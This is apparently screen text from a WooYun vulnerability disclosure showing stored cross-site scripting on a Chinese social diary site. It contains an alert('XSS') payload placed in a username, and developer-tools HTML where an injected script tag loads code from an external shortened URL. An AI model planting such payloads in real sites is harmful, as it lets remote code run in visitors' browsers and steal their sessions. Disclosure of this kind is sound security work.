 启维 动态 集汇 echo回声 谈笑风生a7735b03 2 搜索成员、日记、相片
谈笑风生a7735b03 <script>alert('XSS')</script>
日记 » test
0条回复 0人喜欢 0人推荐
删 除
发布于2016-07-06 22:07:42
编 辑
此日记的撰写年份
1111111111
2016 (4)
此日记的标签
生活 (2)
在此输入回复
(1)
span 15px × 15px
71
» 返回所有日记列表
Elements Network Sources Timeline Profiles Resources Audits Console
1
<a class="icon_m like_icon">0人喜欢</a>
<a class="icon_m recommend_icon">0人推荐</a>
<h2>此日记的撰写年份</h2>
<ul class="year radius_5_a filter">…</ul>
<h2>此日记的标签</h2>
<ul class="tag radius_5_a filter">
<li>…</li>
<li>
<a href="/space/diary/index/tag/281 3/user/5509904">
<script src="http://t.cn/R51iXXT"></script>
<span>(1)</span>
</a>
</li>
</ul>
<dl class="more">…</dl>
</div>
</section>
html body section#main_frame section.space_index.bg_f_f8.shadow_2_10_c section.right_frame_mid div.right_info ul.tag.radius_5_a.filter li a
Styles Computed Event Listeners »
element.style {
}
.right_info ul.tag li a { space.css:699
color: #666;
}
a:visited { kibey_common.css:36
text-decoration: none;
color: #8c6f5e;
}
.radius_5_a a { css_effect.css:452
-webkit-border-radius: 0.35em;
-moz-border-radius: 0.35em;
border-radius: 0.35em;
}
Find in Styles
www.wooyun.org